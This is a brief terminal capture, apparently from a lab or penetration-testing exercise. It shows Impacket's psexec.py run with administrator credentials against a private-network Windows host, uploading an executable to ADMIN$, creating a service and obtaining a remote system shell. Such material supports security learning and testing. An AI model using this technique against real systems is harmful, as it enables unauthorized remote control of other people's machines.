 (jehad㉿kali)-[~/Desktop/Responder]
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator:toor@192.168.100.110
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.100.110.....
[*] Found writable share ADMIN$
[*] Uploading file QYugxbbw.exe
[*] Opening SVCManager on 192.168.100.110.....
[*] Creating service XmIU on 192.168.100.110.....
[*] Starting service XmIU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
202301031...
C:\Windows\system32>